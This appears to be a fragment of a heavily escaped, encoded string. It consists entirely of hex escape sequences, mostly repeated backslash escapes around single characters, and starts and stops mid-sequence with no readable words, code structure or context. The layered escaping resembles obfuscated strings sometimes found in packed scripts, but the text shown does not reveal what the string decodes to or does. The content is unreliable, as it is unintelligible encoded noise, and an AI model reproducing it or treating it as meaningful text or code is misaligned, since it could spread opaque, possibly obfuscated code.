5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x